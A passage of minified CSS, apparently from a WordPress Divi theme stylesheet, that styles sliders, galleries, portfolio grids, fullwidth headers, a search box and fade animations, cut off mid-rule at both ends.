.et-pb-arrow-prev{left:22px;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-db #et-boc .et-l .et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{opacity:1}.et-db #et-boc .et-l .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et-db #et-boc .et-l .et-pb-controllers a:last-child{margin-right:0}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_slide_image{position:absolute;bottom:0}.et-db #et-boc .et-l .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et-db #et-boc .et-l .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et-db #et-boc .et-l .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_image,.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et-db #et-boc .et-l .et_pb_slide_image img{vertical-align:bottom}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;animation-name:fadeBottom}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et-db #et-boc .et-l .et_pb_slides .et_pb_container{display:table;table-layout:fixed}.et-db #et-boc .et-l .et_pb_slides .et_pb_empty_slide.et_pb_container,.et-db #et-boc .et-l .et_pb_slides .et_pb_temp_slide{display:block}.et-db #et-boc .et-l .et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et-db #et-boc .et-l .et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et-db #et-boc .et-l .et_pb_module.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_section_parallax .et_pb_parallax_css,.et-db #et-boc .et-l .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et-db #et-boc .et-l body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,.et-db #et-boc .et-l body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et-db #et-boc .et-l .et_pb_preload .et_pb_section_video_bg,.et-db #et-boc .et-l .et_pb_preload>div{visibility:hidden}.et-db #et-boc .et-l .et_pb_preload,.et-db #et-boc .et-l .et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et-db #et-boc .et-l .et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:var(--wpr-bg-ac378cf9-fc1e-468e-a4e8-f58238f032d2) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et-db #et-boc .et-l .et_pb_text ol,.et-db #et-boc .et-l .et_pb_text ul{padding-bottom:1em}.et-db #et-boc .et-l .et_pb_text>:last-child{padding-bottom:0}.et-db #et-boc .et-l .et_pb_text_inner{position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_dark,.et-db #et-boc .et-l .et_pb_bg_layout_dark h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_align_left{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right{text-align:right}.et-db #et-boc .et-l ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et-db #et-boc .et-l .et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow li:last-child a{margin-right:0}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;box-sizing:content-box}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s;position:relative;z-index:10}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon{border-radius:3px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_name{display:none}.et-db #et-boc .et-l .et_pb_section{position:relative;background-color:#fff}.et-db #et-boc .et-l .et_pb_section--fixed{width:100%}.et-db #et-boc .et-l .et_pb_section.et_section_transparent{background-color:transparent}.et-db #et-boc .et-l .et_pb_bottom_inside_divider{display:block;background-repeat-y:no-repeat;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et-db #et-boc .et-l .et_pb_bottom_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-db #et-boc .et-l .et_pb_bottom_inside_divider{margin-bottom:-1px}.et-db #et-boc .et-l .et_pb_section_video:not(.et_pb_menu):not(.et_pb_fullwidth_menu){overflow:hidden;position:relative}.et-db #et-boc .et-l .et_pb_column>.et_pb_section_video_bg{z-index:-1}.et-db #et-boc .et-l .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et-db #et-boc .et-l .et_pb_section_video_bg embed,.et-db #et-boc .et-l .et_pb_section_video_bg iframe,.et-db #et-boc .et-l .et_pb_section_video_bg object,.et-db #et-boc .et-l .et_pb_section_video_bg video{max-width:none}.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{min-height:1px}.et-db #et-boc .et-l .et_pb_row_inner{width:100%;position:relative}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:50%;background-size:cover}.et-db #et-boc .et-l .et_pb_fullwidth_header p{padding-bottom:0}.et-db #et-boc .et-l .et_pb_fullscreen{padding:0}.et-db #et-boc .et-l header.et-l.et-l--header:after{clear:both;display:block;content:""}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none;height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column wrap;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column nowrap}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-moz-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-moz-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-flow:row-reverse}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:50%;-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;float:right}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et-db #et-boc .et-l .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0;pointer-events:none}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block;pointer-events:all}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et-db #et-boc .et-l .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_items,.et-db #et-boc .et-l .et_pb_gallery.et_pb_section_parallax{width:100%}.et-db #et-boc .et-l .et_pb_gallery.et_pb_section_parallax:hover{overflow:hidden}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_image{position:relative}.et-db #et-boc .et-l .et_pb_gallery_image{line-height:0}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item{display:none}.et-db #et-boc .et-l .et_pb_gallery .et_pb_bg_layout_light .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_gallery .et_pb_bg_layout_light .et-pb-arrow-prev{color:inherit}.et-db #et-boc .et-l .et_pb_text_align_left .wp-pagenavi,.et-db #et-boc .et-l .et_pb_text_align_left.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_text_align_left.et_pb_gallery .et_pb_gallery_pagination ul{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right .wp-pagenavi,.et-db #et-boc .et-l .et_pb_text_align_right.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_text_align_right.et_pb_gallery .et_pb_gallery_pagination ul{text-align:right}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_items{width:100%;position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeLeft;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portofolio_pagination,.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portofolio_pagination{position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li{display:inline-block;padding:10px}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_gallery_pagination ul:after{content:"";width:100%;height:0;display:inline-block}.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_overlay{border:none;pointer-events:auto}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et-db #et-boc .et-l .et_pb_slider.et_pb_post_slider{background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide{background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px!important}.et-db #et-boc .et-l .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et-db #et-boc .et-l .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0!important}.et-db #et-boc .et-l .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product{margin:0 3.8% 2.992em 0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product a img{margin-bottom:0!important}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product.last{margin-right:0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li.product{width:30.75%}.et-db #et-boc .et-l .et_pb_wc_related_products .et_shop_image>img{border-style:solid}.et-db #et-boc .et-l .et_pb_wc_title h1{padding-bottom:0}.et-db #et-boc .et-l .et_pb_wc_meta_empty{display:none}.et-db #et-boc .et-l .et_pb_wc_meta .product_meta>span:last-child:after{content:""!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et-db #et-boc .et-l .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7%!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15%!important}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25%!important}.et-db #et-boc .et-l .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et-db #et-boc .et-l .et_pb_search .screen-reader-text{display:none}.et-db #et-boc .et-l .et_pb_search{border:1px solid #ddd;border-radius:3px;overflow:hidden}.et-db #et-boc .et-l .et_pb_search input.et_pb_s,.et-db #et-boc .et-l .et_pb_search input.et_pb_searchsubmit{padding:.715em;margin:0;font-size:14px;line-height:normal!important;border:none;color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s{-webkit-appearance:none;background:0 0;display:inline-block;padding-right:80px;width:100%}.et-db #et-boc .et-l .et_pb_search input.et_pb_searchsubmit{min-height:100%!important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit{right:0}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{right:auto;left:0}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et-db #et-boc .et-l .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et-db #et-boc .et-l .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em!important;padding-right:.7em!important}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_code_inner{position:relative}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0)}}@keyframes 